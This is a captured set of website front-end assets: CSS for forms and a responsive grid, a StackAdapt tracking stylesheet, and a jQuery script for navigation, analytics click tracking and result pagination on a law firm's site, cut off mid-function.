/* common content tag rhythm */
p {padding:0;margin:0 0 24px 0;}
ul,ol {padding:0 0 0 32px;margin:0 0 24px 0;list-style-position:outside;}
li {padding:0;margin:0;}
li ul, li ol {margin:0;}
ul {list-style-type:disc;}
li ul {list-style-type:circle;}
blockquote {padding:0 0 0 24px;margin:24px;border-left:4px solid #888;color:#888;}
strong,b {font-style:inherit;font-weight:400;}
em {font-style:italic;}
sub, sup {position:relative;font-size:75%;line-height:0;vertical-align:baseline;}
sub {top:-0.5em;}
sup {bottom:-0.25em;}
img {max-width:100%;-ms-interpolation-mode:bicubic;border:0;}
table {max-width:100%;}
a, a:visited {text-decoration:none;color:#4FA2C2;}
a:hover, a:active {outline:0;}

/* ASP.Net trace */
#__asptrace {position:relative;z-index:99999;background-color:#fff;color:#000;}
#__asptrace, #__asptrace b {font-family:verdana,arial,tahoma,helvetica,sans-serif!important;}
#__asptrace b {font-weight:bold;}
.tracecontent table {background-color:#fff;} 
.tracecontent tr.alt td {background-color:#eee;}

/* base common hacks/convenient */
.sat-canvas {background-position:50% 50%;background-repeat:no-repeat;background-size:cover;}
.sat-clearboth {clear:both;}
.sat-clearfix::after {content:" ";display:table;clear:both;}
.sat-nowrap {white-space:nowrap;}

/* sat-form standard inputs */
.sat-form .sat-form-button,
.sat-form button, 
.sat-form input,
.sat-form select, 
.sat-form textarea {display:block;width:100%;height:40px;padding:0 0 0 8px;margin:0 0 8px 0;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;font-size:16px;line-height:40px;background-color:rgba(0,0,0,0.10);color:#000;border:1px solid rgba(0,0,0,0.25);-webkit-appearance:none;-moz-appearance:none;outline:0;}
.sat-form textarea {height:auto;padding:8px;line-height:24px;overflow:auto;}
.sat-form select {padding-right:32px;cursor:pointer;background-repeat:no-repeat;background-position:100% 50%;background-image:url("[data-uri]");}
.sat-form .sat-form-button,
.sat-form button, 
.sat-form input[type=button], 
.sat-form input[type=submit] {padding:7px 0;line-height:24px;background-color:rgba(0,0,0,0.50);color:#fff;text-align:center;font-weight:normal;cursor:pointer;}
.sat-form input[type=checkbox] + label,
.sat-form input[type=radio] + label {display:inline-block;width:auto;height:auto;padding:0;margin:0 0 8px 0;font-size:16px;line-height:40px;color:#000;}
.sat-form option {color:#000;}
.sat-form .sat-form-button:focus,
.sat-form button:focus,
.sat-form input:focus, 
.sat-form select:focus, 
.sat-form textarea:focus {outline:0;-webkit-box-shadow:inset 0px 0px 8px rgba(0,0,0,0.25);-moz-box-shadow:inset 0px 0px 8px rgba(0,0,0,0.25);box-shadow:inset 0px 0px 8px rgba(0,0,0,0.25);border-color:rgba(0,0,0,0.75);}

/* sat-form extended selects */
.sat-form select[multiple], .sat-form select[size] {height:auto;padding:0;background-image:none;}
.sat-form select[multiple] option, .sat-form select[size] option {min-height:40px;padding:10px 0px 6px 8px;font-size:inherit;line-height:24px;color:inherit;}

/* sat-form checkbox */
.sat-form input[type=checkbox] {display:inline-block;width:40px;padding:0;margin:0 -40px 8px 0;vertical-align:top;cursor:pointer;}
.sat-form input[type=checkbox] + label::before {content:"\0000a0";display:inline-block;width:40px;height:40px;padding:0;margin:0 8px 0 0;font-size:24px;line-height:40px;vertical-align:top;text-align:center;color:inherit;}
.sat-form input[type=checkbox]:checked + label::before {content:"\002713";font-family:arial,helvetica,sans-serif!important;}

/* sat-form radio */
.sat-form input[type=radio] {display:inline-block;width:40px;padding:0;margin:0 -40px 8px 0;vertical-align:top;cursor:pointer;}
.sat-form input[type=radio] + label::before {content:" ";display:inline-block;width:16px;height:16px;padding:0;margin:12px 20px 0 12px;font-size:0px;line-height:0px;vertical-align:top;text-align:center;color:inherit;}
.sat-form input[type=radio]:checked + label::before {background-color:rgba(0,0,0,1.0);}

/* sat-form placeholder overrides */
.sat-form ::-webkit-input-placeholder {color:inherit;opacity:0.50;}
.sat-form ::-moz-placeholder {color:inherit;opacity:0.50;}
.sat-form :-moz-placeholder  {color:inherit;opacity:0.50;}
.sat-form :-ms-input-placeholder {color:inherit;opacity:0.50;}

/* sat-form INVERTED styles */
.sat-form-inv .sat-form-button,
.sat-form-inv button, 
.sat-form-inv input,
.sat-form-inv select, 
.sat-form-inv textarea {background-color:rgba(255,255,255,0.10);color:#fff;border:1px solid rgba(255,255,255,0.25);}
.sat-form-inv select {background-image:url("[data-uri]");}
.sat-form-inv .sat-form-button,
.sat-form-inv button, 
.sat-form-inv input[type=button], 
.sat-form-inv input[type=submit] {background-color:rgba(255,255,255,0.40);color:#fff;}
.sat-form-inv input[type=checkbox] + label,
.sat-form-inv input[type=radio] + label {color:#fff;}
.sat-form-inv .sat-form-button:focus,
.sat-form-inv button:focus,
.sat-form-inv input:focus, 
.sat-form-inv select:focus, 
.sat-form-inv textarea:focus {-webkit-box-shadow:inset 0px 0px 8px rgba(255,255,255,0.25);-moz-box-shadow:inset 0px 0px 8px rgba(255,255,255,0.25);box-shadow:inset 0px 0px 8px rgba(255,255,255,0.25);border-color:rgba(255,255,255,0.75);}
.sat-form-inv input[type=radio]:checked + label::before {background-color:rgba(255,255,255,1.0);}

/* ADA styling support */
.sat-sr-only {display:block!important;width:1px!important;height:1px!important;overflow:hidden!important;position:absolute!important;left:-10000px!important;top:auto!important;}

/* SCREEN ONLY BASE STYLES */
@media only screen {
    .sat-printonly {display:none!important;}
}

/* PRINT ONLY BASE STYLES */
@media only print {
    .sat-noprint {display:none!important;}
    .sat-sr-only {display:none!important;}
}

/* SATGRID BEGIN ####
	TOKEN SYNTAX: $name$
	TOKEN LIST:
		break-md
		break-lg
		break-sm-max
		break-md-max
		pad-sm
		pad-md
		pad-lg
*/

/* BASELINE RULES (ASSUME MOBILE+) #### */
@media only screen {
	.sg-pagewidth {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:auto;min-width:320px;margin:0 auto;position:relative;}

	/* clearing/moving */
	.sg-clearfix:after {content:" ";display:table;clear:both;}
	.sg-clear {clear:both;}
	.sg-pull-left {float:left;}
	.sg-pull-right {float:right;}
	.sg-row:before, .sg-row:after {content:" ";display:table;}
	.sg-row:after {clear:both;}

	/* markers */
	#sg-markers {display:block;position:static;height:0;width:0;overflow:hidden;font-size:0;line-height:0;}
	[class^="sg-marker-"], [class*=" sg-marker-"] {display:block;width:0;height:0;overflow:hidden;font-size:0;line-height:0;visibility:hidden;}
	.sg-marker-sm {visibility:visible;}

	/* grid row */
	.sg-row {*zoom:1;margin-left:auto;margin-right:auto;}
	.sg-row img {max-width:100%;}

	/* grid col basics */
	.sg-col-sm-1, .sg-col-sm-2, .sg-col-sm-3, .sg-col-sm-4, .sg-col-sm-5, .sg-col-sm-6, .sg-col-sm-7, .sg-col-sm-8, .sg-col-sm-9, .sg-col-sm-10, .sg-col-sm-11, .sg-col-sm-12,
	.sg-col-md-1, .sg-col-md-2, .sg-col-md-3, .sg-col-md-4, .sg-col-md-5, .sg-col-md-6, .sg-col-md-7, .sg-col-md-8, .sg-col-md-9, .sg-col-md-10, .sg-col-md-11, .sg-col-md-12,
	.sg-col-lg-1, .sg-col-lg-2, .sg-col-lg-3, .sg-col-lg-4, .sg-col-lg-5, .sg-col-lg-6, .sg-col-lg-7, .sg-col-lg-8, .sg-col-lg-9, .sg-col-lg-10, .sg-col-lg-11, .sg-col-lg-12
	{
		width:100%;display:block;float:left;
	}

	/* grid col sizes */
	.sg-col-sm-1  {width:8.3333333333%;}
	.sg-col-sm-2  {width:16.6666666667%;}
	.sg-col-sm-3  {width:25%;}
	.sg-col-sm-4  {width:33.3333333333%;}
	.sg-col-sm-5  {width:41.6666666667%;}
	.sg-col-sm-6  {width:50%;}
	.sg-col-sm-7  {width:58.3333333333%;}
	.sg-col-sm-8  {width:66.6666666667%;}
	.sg-col-sm-9  {width:75%;}
	.sg-col-sm-10 {width:83.3333333333%;}
	.sg-col-sm-11 {width:91.6666666667%;}
	.sg-col-sm-12 {width:100%;}

	/* grid padding sizes */
	.sg-row-pad {margin-left:-8px;margin-right:-8px;}
	.sg-row-pad > .sg-col-sm-1, .sg-row-pad > .sg-col-sm-2, .sg-row-pad > .sg-col-sm-3, .sg-row-pad > .sg-col-sm-4, .sg-row-pad > .sg-col-sm-5, .sg-row-pad > .sg-col-sm-6, .sg-row-pad > .sg-col-sm-7, .sg-row-pad > .sg-col-sm-8, .sg-row-pad > .sg-col-sm-9, .sg-row-pad > .sg-col-sm-10, .sg-row-pad > .sg-col-sm-11, .sg-row-pad > .sg-col-sm-12,
	.sg-row-pad > .sg-col-md-1, .sg-row-pad > .sg-col-md-2, .sg-row-pad > .sg-col-md-3, .sg-row-pad > .sg-col-md-4, .sg-row-pad > .sg-col-md-5, .sg-row-pad > .sg-col-md-6, .sg-row-pad > .sg-col-md-7, .sg-row-pad > .sg-col-md-8, .sg-row-pad > .sg-col-md-9, .sg-row-pad > .sg-col-md-10, .sg-row-pad > .sg-col-md-11, .sg-row-pad > .sg-col-md-12,
	.sg-row-pad > .sg-col-lg-1, .sg-row-pad > .sg-col-lg-2, .sg-row-pad > .sg-col-lg-3, .sg-row-pad > .sg-col-lg-4, .sg-row-pad > .sg-col-lg-5, .sg-row-pad > .sg-col-lg-6, .sg-row-pad > .sg-col-lg-7, .sg-row-pad > .sg-col-lg-8, .sg-row-pad > .sg-col-lg-9, .sg-row-pad > .sg-col-lg-10, .sg-row-pad > .sg-col-lg-11, .sg-row-pad > .sg-col-lg-12
	{
		-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:8px;padding-right:8px;
	}
}


/* SIZE-BASED ELEMENT HIDING ONLY #### */
@media only screen                               and (max-width: 767px) { .sg-hide-sm {display:none!important;} }
@media only screen and (min-width: 768px) and (max-width: 1239px) { .sg-hide-md {display:none!important;} }
@media only screen and (min-width: 1240px)                                   { .sg-hide-lg {display:none!important;} }



/* MEDIUM RULES (TABLET+) #### */
@media only screen and (min-width: 768px) {
	.sg-marker-md {visibility:visible;}

    /* grid col overrides */
    .sg-col-md-1  {width:8.3333333333%;}
    .sg-col-md-2  {width:16.6666666667%;}
    .sg-col-md-3  {width:25%;}
    .sg-col-md-4  {width:33.3333333333%;}
    .sg-col-md-5  {width:41.6666666667%;}
    .sg-col-md-6  {width:50%;}
    .sg-col-md-7  {width:58.3333333333%;}
    .sg-col-md-8  {width:66.6666666667%;}
    .sg-col-md-9  {width:75%;}
    .sg-col-md-10 {width:83.3333333333%;}
    .sg-col-md-11 {width:91.6666666667%;}
    .sg-col-md-12 {width:100%;}

    /* grid padding sizes */
    .sg-row-pad {margin-left:-16px;margin-right:-16px;}
    .sg-row-pad > .sg-col-sm-1, .sg-row-pad > .sg-col-sm-2, .sg-row-pad > .sg-col-sm-3, .sg-row-pad > .sg-col-sm-4, .sg-row-pad > .sg-col-sm-5, .sg-row-pad > .sg-col-sm-6, .sg-row-pad > .sg-col-sm-7, .sg-row-pad > .sg-col-sm-8, .sg-row-pad > .sg-col-sm-9, .sg-row-pad > .sg-col-sm-10, .sg-row-pad > .sg-col-sm-11, .sg-row-pad > .sg-col-sm-12,
    .sg-row-pad > .sg-col-md-1, .sg-row-pad > .sg-col-md-2, .sg-row-pad > .sg-col-md-3, .sg-row-pad > .sg-col-md-4, .sg-row-pad > .sg-col-md-5, .sg-row-pad > .sg-col-md-6, .sg-row-pad > .sg-col-md-7, .sg-row-pad > .sg-col-md-8, .sg-row-pad > .sg-col-md-9, .sg-row-pad > .sg-col-md-10, .sg-row-pad > .sg-col-md-11, .sg-row-pad > .sg-col-md-12
	.sg-row-pad > .sg-col-lg-1, .sg-row-pad > .sg-col-lg-2, .sg-row-pad > .sg-col-lg-3, .sg-row-pad > .sg-col-lg-4, .sg-row-pad > .sg-col-lg-5, .sg-row-pad > .sg-col-lg-6, .sg-row-pad > .sg-col-lg-7, .sg-row-pad > .sg-col-lg-8, .sg-row-pad > .sg-col-lg-9, .sg-row-pad > .sg-col-lg-10, .sg-row-pad > .sg-col-lg-11, .sg-row-pad > .sg-col-lg-12
    {
        -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:16px;padding-right:16px;
    }
}

/* LARGE RULES (DESKTOP+) #### */
@media only screen and (min-width: 1240px) {
	.sg-marker-lg {visibility:visible;}

    /* grid col overrides */
    .sg-col-lg-1  {width:8.3333333333%;}
    .sg-col-lg-2  {width:16.6666666667%;}
    .sg-col-lg-3  {width:25%;}
    .sg-col-lg-4  {width:33.3333333333%;}
    .sg-col-lg-5  {width:41.6666666667%;}
    .sg-col-lg-6  {width:50%;}
    .sg-col-lg-7  {width:58.3333333333%;}
    .sg-col-lg-8  {width:66.6666666667%;}
    .sg-col-lg-9  {width:75%;}
    .sg-col-lg-10 {width:83.3333333333%;}
    .sg-col-lg-11 {width:91.6666666667%;}
    .sg-col-lg-12 {width:100%;}

    /* grid padding sizes */
    .sg-row-pad {margin-left:-16px;margin-right:-16px;}
    .sg-row-pad > .sg-col-sm-1, .sg-row-pad > .sg-col-sm-2, .sg-row-pad > .sg-col-sm-3, .sg-row-pad > .sg-col-sm-4, .sg-row-pad > .sg-col-sm-5, .sg-row-pad > .sg-col-sm-6, .sg-row-pad > .sg-col-sm-7, .sg-row-pad > .sg-col-sm-8, .sg-row-pad > .sg-col-sm-9, .sg-row-pad > .sg-col-sm-10, .sg-row-pad > .sg-col-sm-11, .sg-row-pad > .sg-col-sm-12,
    .sg-row-pad > .sg-col-md-1, .sg-row-pad > .sg-col-md-2, .sg-row-pad > .sg-col-md-3, .sg-row-pad > .sg-col-md-4, .sg-row-pad > .sg-col-md-5, .sg-row-pad > .sg-col-md-6, .sg-row-pad > .sg-col-md-7, .sg-row-pad > .sg-col-md-8, .sg-row-pad > .sg-col-md-9, .sg-row-pad > .sg-col-md-10, .sg-row-pad > .sg-col-md-11, .sg-row-pad > .sg-col-md-12,
    .sg-row-pad > .sg-col-lg-1, .sg-row-pad > .sg-col-lg-2, .sg-row-pad > .sg-col-lg-3, .sg-row-pad > .sg-col-lg-4, .sg-row-pad > .sg-col-lg-5, .sg-row-pad > .sg-col-lg-6, .sg-row-pad > .sg-col-lg-7, .sg-row-pad > .sg-col-lg-8, .sg-row-pad > .sg-col-lg-9, .sg-row-pad > .sg-col-lg-10, .sg-row-pad > .sg-col-lg-11, .sg-row-pad > .sg-col-lg-12
    {
        -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:16px;padding-right:16px;
    }
}

/* SATGRID END #### */


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-049600c3-f557-5a68-406c-08c220c25cbe';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.huschblackwell.com/assets/scripts/sat.custom.js?mod=20240403
body_size: 5681
content:
// map $ safely to jQuery
(function ($) {

    // standard dispatches on DOM load
    $(function () {

        // your custom site wide js here

        $(".menu-toggle").on("click", function () {
            $(".pagenav").toggleClass("open");
            $('.menu-toggle').not(this).trigger('focus');
            if ($(".pagenav").hasClass('open'))
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').removeAttr('tabindex');
            else
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
        });

        $(document).on('keyup', function (e) {
            //esc
            if ($(".pagenav").hasClass("open") && e.keyCode === 27) {
                $(".pagenav").removeClass("open");
                $('.menu-toggle').first().trigger('focus');
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
            }

            if ($('.next-btn').length > 0 && e.keyCode === 39) {
                $('.next-btn').trigger('click');
            }

            if ($('.prev-btn').length > 0 && e.keyCode === 37) {
                $('.prev-btn').trigger('click');
            }
        });

        $(".expanderItem").on("click", ".expanderTitle", function () {
            var parent = $(this).parent();
            var parentHadDefaultOpen = parent.hasClass("defaultOpen");
            $(this).siblings(".expanderBody").slideToggle(function () {
                parent.removeClass("defaultOpen"); //just remove it on first interaction, after animation, so we dont have to do really fancy CSS
            });
            parent.toggleClass("active");
        });

        
        $('a[href*="youtu"], a[href*="vimeo"]').not(".menu-social a, .footer-social a").satVideoLightBox();

        // header search
        $(".menu-search").on("click", function () {
            document.location.href = "/search";
            return false;
        });

        // mobile nav
        $(".pagenav").on("click", ".sub-toggle", function () {
            var parent = $(this).parent();
            parent.toggleClass("active");
            $(".menu-col").not(parent).removeClass("active");
        });

    });
    
    function subscribe_set_cookie() {
        var d = new Date();
        d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = "SAT-SUBCLS=true;" + expires + ";path=/;SameSite=Lax";
    }

    function subscribe_exists() {
        var name = "SAT-SUBCLS=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                if (c.substring(name.length, c.length).length > 0) {
                    return true;
                }
                return false;
            }
        }
        return false;
    }


}(jQuery));
// end safe mapping of $ to jQuery...and yet $ is still used below



// ------------ GLOBAL ACCESSIBLE FUNCTIONS? -------------
var QueryStringToHash = function QueryStringToHash(query) {
    var query_string = {};
    var vars = query.split("&");
    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split("=");
        pair[0] = decodeURIComponent(pair[0]);
        pair[1] = decodeURIComponent(pair[1]);
        // If first entry with this name
        if (typeof query_string[pair[0]] === "undefined") {
            query_string[pair[0]] = pair[1];
            // If second entry with this name
        } else if (typeof query_string[pair[0]] === "string") {
            var arr = [query_string[pair[0]], pair[1]];
            query_string[pair[0]] = arr;
            // If third or later entry with this name
        } else {
            query_string[pair[0]].push(pair[1]);
        }
    }
    return query_string;
};

// return TRUE if we are in the "mobile view" of the site
function site_ismobilesize() {
    return $('#pagemarker-md').css('visibility') !== 'visible';
}




// ------------- CUSTOM ANALYTICS BEHAVIORS ---------------
// handle the custom analytics workload for a click
function customanalytics_click(el, sga_action_attr, sga_label_attr) {
    var elTarget = el.attr('target');
    var filetypes = /\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;
    var baseHref = '';
    if ($('base').attr('href') !== undefined) {
        baseHref = $('base').attr('href');
    }

    var track = true;
    var href = (typeof (el.attr('href')) !== 'undefined') ? el.attr('href') : "";
    var isThisDomain = href.match(document.domain.split('.').reverse()[1] + '.' + document.domain.split('.').reverse()[0]);

    if (!href.match(/^javascript:/i)) {
        var elEv = []; elEv.value = 0, elEv.non_i = false;
        if (href.match(/^mailto\:/i) && !el.is('[data-lity-target]')) {
            elEv.category = "email";
            elEv.action = "click";
            elEv.label = href.replace(/^mailto\:/i, '');
            elEv.loc = href;
        }
        else if (href.match(filetypes)) {
            var extension = (/[.]/.exec(href)) ? /[^.]+$/.exec(href) : undefined;
            elEv.category = "download";
            elEv.action = "click-" + extension[0];
            elEv.label = href.replace(/ /g, "-");
            elEv.loc = baseHref + href;
        }
        else if (href.match(/^https?\:/i) && !isThisDomain) {
            elEv.category = "external";
            elEv.action = "click";
            elEv.label = href.replace(/^https?\:\/\//i, '');
            elEv.non_i = true;
            elEv.loc = href;
        }
        else if (href.match(/^tel\:/i)) {
            elEv.category = "telephone";
            elEv.action = "click";
            elEv.label = href.replace(/^tel\:/i, '');
            elEv.loc = href;
        }
        else if (el.is('[' + sga_action_attr + ']')) {
            // SGA custom tagged links!
            elEv.category = "internal";
            elEv.action = el.attr(sga_action_attr);
            elEv.label = el.is('[' + sga_label_attr + ']') ? el.attr(sga_label_attr) : el.text();
            elEv.loc = href;
        }
        else track = false;

        if (track) {
            // fire off the tracking activity and return result
            return customanalytics_track(elEv, elTarget);
        }
        else {
            return true;
        }
    }
}

// create a tracking event for GA navigation
function customanalytics_spawnevent(category, action, label, loc) {
    var elEv = [];
    elEv.value = 0;
    elEv.non_i = false;
    elEv.category = category;
    elEv.action = action;
    elEv.label = label;
    elEv.loc = loc;
    return elEv;
}

// fire off the actual tracking
function customanalytics_track(elEv, elTarget) {
    if (typeof ga !== 'undefined') {
        ga('send', 'event', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i);
    }
    if (typeof _gaq !== 'undefined') {
        _gaq.push(['_trackEvent', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i]);
    }

    if (elEv.category !== 'email' && elEv.loc !== '#' && (elTarget === undefined || elTarget.toLowerCase() !== '_blank')) {
        setTimeout(function () { location.href = elEv.loc; }, 400);
        return false;
    }
    else {
        return true;
    }
}

$.fn.satVideoLightBox = function () {
    return this.each(function () {
        var myel = $(this);
        var myhref = myel.attr('href');
        if (myhref !== null && myhref !== '') {
            // check for appropriate patterns!
            var patternVimeo = /(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(.+)/g;
            var patternYouTube = /(?:http?s?:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/g;
            var embedContent = '';

            // replacement embed code
            if (patternVimeo.test(myhref)) {
                myel.attr("data-lity-target", myhref);
                myel.attr("data-lity", "");
            }
            else if (patternYouTube.test(myhref)) {
                if (myhref.indexOf('/channel/') === -1 && myhref.indexOf('music.youtube') === -1) { /* ignore youtube links that are to channel pages or podcast/music */
                    myel.attr("data-lity-target", myhref);
                    myel.attr("data-lity", "");
                }
            }

        }
    });
};



var visibleY = function (el) {
    var rect = el.getBoundingClientRect();
    var top = rect.top;
    var height = rect.height;
    el = el.parentNode;
    // Check if bottom of the element is off the page
    if (rect.bottom < 0) return false;
    // Check its within the document viewport
    if (top > document.documentElement.clientHeight) return false;
    do {
        rect = el.getBoundingClientRect();
        if (top <= rect.bottom === false) return false;
        // Check if the element is out of view due to a container scrolling
        if ((top + height) <= rect.top) return false;
        el = el.parentNode;
    } while (el !== document.body);
    return true;
};

function bindmobiletabs(tabsclass, mobiletabsclass, breakpointpx) {
    if ($(window).width() <= breakpointpx) {

        var visibleCount = 0;
        $(tabsclass + " a").each(function (index) {
            if ($(this).css('display') !== 'none') {
                visibleCount += 1;
            }
            else {
                $(mobiletabsclass + ":not(" + tabsclass  +") a[href='" + $(this).attr("href") + "']").remove();
            }
        });

        if (visibleCount === 0 || visibleCount === 1) {
            $(mobiletabsclass + "").hide();
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
            return;
        }
        if (!window.location.hash.slice(1)) {
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
        }

        var activeTab = $(".tab-content.active").attr("data-sattabs-id");
        if (!activeTab) { activeTab = "overview"; }

        $(mobiletabsclass + ' a[href="#' + activeTab + '"]').addClass("active");

        $(mobiletabsclass).off("click", "a.active").on("click", "a.active", function () {
            $(mobiletabsclass + " a:not(.active)").slideToggle(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });
        });

        $(mobiletabsclass + "").off("click", "a:not(.active)").on("click", "a:not(.active)", function () {
            $(mobiletabsclass + " a.active").removeClass("active");
            $(this).addClass("active");
            $('.tab-content').removeClass("active");
            $('.tab-content[data-sattabs-id="' + $(this).attr("href").replace("#", "") + '"]').addClass("active");

            $(mobiletabsclass + " a:not(.active)").slideUp(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });

            setTimeout(function () {
                var offsetMenu = $(mobiletabsclass + "").height();
                offsetMenu = offsetMenu / 2;
                offsetMenu = offsetMenu - (offsetMenu * 2) + 15;
                $(window).stop(true).scrollTo($(".tab-content:visible").first(), { duration: 200, offset: offsetMenu });
            }, 500);

        });
    }
}

$(function () {
    $.fn.CustomInjectPagedResults = function (elements, itemsperpage, groupclass, noresultsmsg, pagingcontainer) {
        var outputcontainer = $(this);
        var totalitems = elements.length;
        var totalpages = Math.ceil(totalitems / itemsperpage);

        // wipe the output container
        outputcontainer.empty();

        var loadpage = 1;

        // combine pages with tabs if the pagination is in a tab
        if (outputcontainer.parents("[data-sattabs-id]").length > 0) {
            if (window.location.hash.indexOf("_") > -1) {
                var parent = outputcontainer.parents("[data-sattabs-id]");
                var currenthash = parent.attr("data-sattabs-id").split("_")[0];

                if (window.location.hash.split("_")[0] === '#' + currenthash) {
                    $("[data-sattabs-id]").removeClass("active");
                    $("[data-sattabs-global-tab]").removeClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").addClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").show();
                    $("[data-sattabs-global-tab='" + currenthash + "']").addClass("active");
                    $("a[href='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + window.location.hash.split("_")[1]).attr("data-sattabs-global-tab", currenthash + "_" + window.location.hash.split("_")[1]).addClass("active");;
                    parent.attr("data-sattabs-id", currenthash + "_" + window.location.hash.split("_")[1]);
                    parent.attr("data-sattabs-global-body", currenthash + "_" + window.location.hash.split("_")[1])

                    loadpage = parseInt(window.location.hash.split("_")[1]);
                }
            }
        }

        // run our wrapping operation that groups elements together and pops them into the output area
        var sliceidx = 0;
        var pageidx = 0;
        var group;
        // keep looping as long as we can make more groups!
        while ((group = elements.slice(sliceidx, sliceidx += itemsperpage)).length) {
            var newgroup = group.wrapAll('<div data-pageindex="'+ pageidx +'" class="' + groupclass + ' '+ groupclass +'_' + pageidx +'"></div>').parent();
            if (pageidx !== (parseInt(loadpage)-1)) {
                // only first page is visible by default
                newgroup.hide();
            }
            outputcontainer.append(newgroup);
            pageidx += 1;
        }
           

        outputcontainer.on('pagechange', function () {
            setTimeout(function () {
                $(window).stop(true).scrollTo(outputcontainer, { duration: 200, offset: -15 });
            }, 200);

            var pageIndex = $("[data-pageindex]:visible").attr("data-pageindex");
            pageIndex++;

            if (window.location.hash.indexOf("_") > -1) {
                window.location.hash = window.location.hash.split("_")[0] + '_' + pageIndex;
            }
            else {
                window.location.hash = '#' + $(".tab-content.active").attr("data-sattabs-id") + '_' + pageIndex;
            }

            var current = $(".active[data-sattabs-id]");
            var currenthash = current.attr("data-sattabs-id").split("_")[0];
            current.attr("data-sattabs-id", currenthash + "_" + pageIndex);
            current.attr("data-sattabs-global-body", currenthash + "_" + pageIndex)
            $("a[href*='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + pageIndex).attr("data-sattabs-global-tab", currenthash + "_" + pageIndex);
        });

        // create an element with our paging info and links
        pagingcontainer.empty().append('<span class="sat-paging" />');
        var pagingel = pagingcontainer.children('.sat-paging');
        if (totalpages === 0) {
            pagingel.append('<span class="sat-paging-noresults">' + noresultsmsg + '</span>');
        }
        else if (totalpages > 1) {
            
            pagingel.append('<a aria-label="First" href="#" class="sat-paging-first-btn fa fa-step-backward sat-paging-disabled"></a><a class="sat-paging-prev sat-paging-disabled" href="#">Prev</a>');
            pagingel.append('<span class="sat-paging-echo">Page <span class="sat-paging-curr">' + loadpage +'</span> of ' + totalpages + '</span>');
            pagingel.append('<a class="sat-paging-next" href="#">Next</a><a href="#" aria-label="Last" class="sat-paging-last-btn fa fa-step-forward"></a>');
            var currpage = pagingel.find('.sat-paging-curr');
            var btnprev = pagingel.find('a.sat-paging-prev');
            var btnnext = pagingel.find('a.sat-paging-next');
            var btnfirst = pagingel.find('a.sat-paging-first-btn');
            var btnlast = pagingel.find('a.sat-paging-last-btn');

            if (loadpage === totalpages) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.addClass('sat-paging-disabled');
                btnnext.addClass('sat-paging-disabled');
            }
            else if (loadpage === 1) {
                btnprev.addClass('sat-paging-disabled');
                btnfirst.addClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }
            else if (loadpage > 1) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }

            btnlast.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_' + (totalpages - 1)).show();
                    
                    // enable the PREV button
                    btnfirst.removeClass('sat-paging-disabled');
                    btnprev.removeClass('sat-paging-disabled');
                    btnlast.addClass('sat-paging-disabled');
                    btnnext.addClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(totalpages);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            btnfirst.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_0').show();

                    btnprev.addClass('sat-paging-disabled');
                    btnfirst.addClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    btnnext.removeClass('sat-paging-disabled');

                    // echo the active page
                    currpage.text(1);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });


            // NEXT click ... advance the page and potentially disable ourselves
            btnnext.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().next().show();
                    // see if we need to disable the next button ...
                    if (activeindex + 2 >= totalpages) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnlast.addClass('sat-paging-disabled');
                    }
